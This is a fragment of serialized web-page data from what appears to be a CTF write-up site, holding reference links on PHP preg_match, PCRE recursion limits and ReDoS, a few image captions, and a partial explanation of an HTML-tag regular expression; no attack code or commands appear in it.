line-clamp-2\",\"children\":\"Intigriti Challenges\"}]]}],[\"$\",\"$L3a\",null,{\"icon\":\"chevron-left\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}],[\"$\",\"$L34\",null,{\"href\":\"/hackbook-of-a-hacker/ctf-writeups/asisquals-22\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"u2ScoLdokwDkObjzqaTc\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-"])</script><script>self.__next_f.push([1,"4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Next\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"ASIS CTF quals 2022\"}]]}],[\"$\",\"$L3a\",null,{\"icon\":\"chevron-right\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}]]}]\naa:[\"$\",\"$Ld3\",\"6ca7e5e958ce413f8d7cabaeb339b5d6\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://www.php.net/ChangeLog-7.php\",\"text\":\"https://www.php.net/ChangeLog-7.php\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://www.php.net/ChangeLog-7.php\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://www.php.net/ChangeLog-7.php\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"9beb8942fc124d3fae81a7af9ec0b2dd\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"PHP 7.x branch\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nab:[\"$\",\"$Ld3\",\"5847f51856634e0ebd207330d747b752\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://github.com/smarty-php/smarty/releases\",\"text\":\"https://github.com/smarty-php/smarty/releases\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://github.com/smarty-php/smarty/releases\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://github.com/smarty-php/smarty/releases\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"9d2d881fde5e4fe68050dc76fc53f1a7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"latest release of the project\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nb3:[\"$\",\"$Ld3\",\"cee28fb8183e417f83b78ea219857abb\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://regex101.com/\",\"text\":\"https://regex101.com/\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://regex101.com/\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://regex101.com/\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"5039d8e5abdb426fb57336b5c7f05c1f\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"regex101\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nb4:[\"$\",\"$Ld3\",\"632291d81ffa4b9c8eccdd2000747fa8\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://bugs.php.net/bug.php?id=44366\",\"text\":\"https://bugs.php.net/bug.php?id=44366\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://bugs.php.net/bug.php?id=44366\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://bugs.php.net/bug.php?id=44366\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"09b92020242f4f44b8eed2f50c50de3c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"back in 2008\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nb6:[\"$\",\"$Ld3\",\"4673e80d43f84114a0dd1a21b2cbd428\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://www.php.net/manual/en/function.preg-match.php\",\"text\":\"https://www.php.net/manual/en/function.preg-match.php\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":"])</script><script>self.__next_f.push([1,"[\"$\",\"$L34\",null,{\"href\":\"https://www.php.net/manual/en/function.preg-match.php\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://www.php.net/manual/en/function.preg-match.php\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"14d7e87867d142c5b0b6fbd23c82a1d6\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"PHP documentation of \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"preg_match()\"}]}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nb9:[\"$\",\"$Ld3\",\"6ae262a04cd54619af8f8a632933a92b\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS\",\"text\":\"https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"351bf926fc4e44f3a8fb4fcfca0d389b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"OWASP ReDoS\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nba:[\"$\",\"$Ld3\",\"c30f289957d049499d4c1116b2f8b2b1\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://www.rexegg.com/regex-explosive-quantifiers.html\",\"text\":\"https://www.rexegg.com/regex-explosive-quantifiers.html\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://www.rexegg.com/regex-explosive-quantifiers.html\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://www.rexegg.com/regex-explosive-quantifiers.html\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"36d3f3e4322646528bf7c18a22e4bc81\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The Explosive Quantifier Trap\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nbb:[\"$\",\"$Ld3\",\"b8f41263061440d1931d197424ad266c\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://blog.doyensec.com/2021/03/11/regexploit.html\",\"text\":\"https://blog.doyensec.com/2021/03/11/regexploit.html\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://blog.doyensec.com/2021/03/11/regexploit.html\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://blog.doyensec.com/2021/03/11/regexploit.html\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"963c1cdfcdb64255baa50501f8d7e5c2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Regexploit: DoS-able Regular Expressions\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nbc:[\"$\",\"$Ld3\",\"0d4ff232de76499290c21bb35191d757\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"http://www.rafaybaloch.com/2017/06/bad-meets-evil-php-meets-regular.html\",\"text\":\"http://www.rafaybaloch.com/2017/06/bad-meets-evil-php-meets-regular.html\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"http://www.rafaybaloch.com/2017/06/bad-meets-evil-php-meets-regular.html\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"http://www.rafaybaloch.com/2017/06/bad-meets-evil-php-meets-r"])</script><script>self.__next_f.push([1,"egular.html\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"080f18841c3c4859b4255c5ee975cc54\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Bad Meets evil - PHP meets Regular Expressions\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nbf:[\"$\",\"$Ld3\",\"2e43428112d74be38db506d1e12ea15d\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"http://www.pcre.org/\",\"text\":\"http://www.pcre.org/\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"http://www.pcre.org/\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"http://www.pcre.org/\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"63971c65a59d44139c8aa4d5de5c3107\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"PCRE library\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nc0:[\"$\",\"$Ld3\",\"5cd91fcd80564a49986e3761d7d27d38\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"http://php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit\",\"text\":\"http://php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"http://php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"http://php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"73c1fc0e8b2e42929396414abb53c048\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"defaults to 100.000\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nc1:[\"$\",\"$Ld3\",\"04152d2989094c008e450881698ed8dd\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"http://stackoverflow.com/questions/7620910/regexp-in-preg-match-function-returning-browser-error\",\"text\":\"http://stackoverflow.com/questions/7620910/regexp-in-preg-match-function-returning-browser-error\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"http://stackoverflow.com/questions/7620910/regexp-in-preg-match-function-returning-browser-error\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"http://stackoverflow.com/questions/7620910/regexp-in-preg-match-function-returning-browser-error\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"8fd2e73ea221420a9f794a54b26af468\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"This Stackoverflow thread\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nc2:[\"$\",\"$Ld3\",\"19f070d7f32d464da5cce61176aa421a\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://regex101.com/\",\"text\":\"https://regex101.com/\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://regex101.com/\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://regex101.com/\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"d75360ec13df461586dfed6e5c33e157\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"regex101\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nc3:[\"$\",\"$Ld3\",\"78b12dba67e648a498bb0bf5845a4ff1\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://www.php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit\",\"text\":\"https://www.php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit"])</script><script>self.__next_f.push([1,"\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://www.php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://www.php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"3fdd84d66a7e483ea117735c989c8a89\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"PHP documentation\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\nc6:[\"$\",\"$Ld3\",\"f1c032790ab8426794bcd7207e31ceb2\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://www.php.net/manual/en/function.preg-last-error.php\",\"text\":\"https://www.php.net/manual/en/function.preg-last-error.php\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://www.php.net/manual/en/function.preg-last-error.php\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://www.php.net/manual/en/function.preg-last-error.php\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"6db4826d55054ddc9532380a8c59669b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"preg_last_error()\"}]}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\na5:[\"$\",\"div\",\"7a761094e9ed426494487f1e540b65b6\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$Ld4\",null]}]]}]\na6:[\"$\",\"div\",\"51541b20c9704489be2420bb822a0346\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$Ld5\",null]}]]}]\na7:[\"$\",\"div\",\"1d089efb37ee49f8b4567a95c2220f66\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$Ld6\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"39cbbd2c413a491784e646790cedf041\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"challenge first look\"}]]}]]}]]}]]}]\na8:[\"$\",\"div\",\"7c5bd8a3c1da427088c8da73acffd0a4\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$Ld7\",null]}]]}]\na9:[\"$\",\"div\",\"98a7df1300ff41e2b942279f81c8ed13\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$Ld8\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"0ff74f8c7a3143658d63eaa5e92dc5ee\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"wappalyzer\"}]]}]]}]]}]]}]\nb5:[\"$\",\"div\",\"3426b6882198497c9784b70702944b37\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$Ld9\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"ab0a4261bc25461bb8bcb"])</script><script>self.__next_f.push([1,"7673435a733\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Rendering of file with \u003c?php tag open WITHOUT .php extension VS WITH .php extension\"}]]}]]}]]}]]}]\nb7:[\"$\",\"div\",\"a6a8f545ca094140bd527b8e135cc909\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$Lda\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"bf83ffeeb9f3466b91535e724244da9b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"preg_match() Documentation warning...PHP...why????\"}]]}]]}]]}]]}]\nb8:[\"$\",\"div\",\"e80c9e2095d642bf9b00bb4fd6f9a525\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$Ldb\",null]}]]}]\nc4:[\"$\",\"div\",\"6d24750a83634c6394013eb2b6b4bca9\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$Ldc\",null]}]]}]\nc5:[\"$\",\"div\",\"272c7db3e02045b1a0cc9168bc5fe8dc\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$Ldd\",null]}]]}]\nc7:[\"$\",\"div\",\"587e07225bb941d7a4bb2c74f24756ac\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$Lde\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"d43502f061dc46b0bbf1e26261c4136d\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"My job here is done\"}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"e1:I[56240,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"ZoomImage\"]\n"])</script><script>self.__next_f.push([1,"cd:[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"c6f14fece23d4dca894c544b2204858c\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"0ab09fdb73674d7698f0b05894d8a400\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"(|\\\\/|[^\\\\/\u003e][^\u003e]+|\\\\/[^\u003e][^\u003e]+)\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": This part is more complex:\"}]]}]]}],[\"$\",\"ul\",\"9613a6ba70ac44299df62c6a2461d3e1\",{\"className\":\"min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0\",\"children\":[[\"$\",\"li\",\"3d0edef9f9894c1e88c6e85bdd08813d\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'▪'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"09c3a482037643dca348b4c99fbef815\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"f1a680581fe64915a8cd06fcc878e144\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"\\\\/\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches a forward slash, possibly indicating a self-closing tag.\\nOR (\"}],[\"$\",\"$1\",\"2\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"|\"}]}],[\"$\",\"$1\",\"3\",{\"children\":\")\"}]]}]]}]]}]]}],[\"$\",\"li\",\"5c1e1d674f764edf83ab770973ee504e\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'▪'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"ba5f4969f467496da6c6e1bba56e50b0\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"aaf38150bdf44f4a855ade7754cbbc8a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"[^\\\\/\u003e][^\u003e]+\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches characters that are not a forward slash or a closing bracket, ensuring that the tag has some content.\\nOR (\"}],[\"$\",\"$1\",\"2\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"|\"}]}],[\"$\",\"$1\",\"3\",{\"children\":\")\"}]]}]]}]]}]]}],[\"$\",\"li\",\"b27f3fe5c31b42f59c80274d7f8419df\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":\"$Ldf\"}],\"$Le0\"]}]]}]]}]\nce:[\"$\",\"li\",\"8b5d7b9ba35644bf828ee313070c6256\",{\"className\":\"leading-normal flex items-sta"])</script><script>self.__next_f.push([1,"rt\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var 